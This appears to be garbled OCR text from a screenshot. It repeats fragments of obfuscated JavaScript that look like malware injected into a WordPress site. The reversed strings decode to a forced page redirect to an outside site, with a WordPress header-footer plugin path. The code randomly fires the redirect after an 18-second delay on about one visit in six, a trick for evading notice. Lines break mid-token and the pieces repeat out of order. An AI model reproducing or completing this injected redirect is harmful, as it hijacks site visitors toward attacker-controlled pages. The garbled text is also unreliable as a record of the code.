
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-